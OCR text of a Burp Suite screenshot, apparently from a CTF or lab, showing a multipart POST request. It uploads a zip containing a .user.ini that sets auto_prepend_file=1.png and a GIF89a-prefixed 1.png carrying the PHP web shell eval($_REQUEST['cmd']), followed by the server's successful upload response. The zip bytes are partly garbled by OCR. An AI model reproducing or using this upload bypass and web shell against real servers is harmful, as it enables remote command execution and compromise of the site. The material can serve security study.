 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × +
发送 取消 < > 目标: http://101.32.220.189:31456 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31456
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:31456/
8 Content-Type: multipart/form-data;
boundary=---------------------------920471620601734111217292598
9 Content-Length: 520
10 Origin: http://101.32.220.189:31456
11 Connection: close
12
13 -----------------------------920471620601734111217292598
14 Content-Disposition: form-data; name="file"; filename="cmd
(3).zip"
15 Content-Type: application/x-zip-compressed
16
17 PKsk□W¡|Ù!!cmd/.user.iniGIF89a
18 auto_prepend_file=1.png
19 PK□yAXR□i¶""
cmd/1.pngGIF89a<?=eval($_REQUEST["cmd"]);?>PK sk□W¡|Ù!!
cmd/.user.iniPK□yAXR□i¶"" Lcmd/1.pngPKr□
20 -----------------------------920471620601734111217292598--
21
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Thu, 01 Feb 2024 07:15:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 130
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31456\/uploads\/65bb
45077b0ae2.43041857.zip"}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 10
响应头 6
准备完毕 314字节 | 85毫秒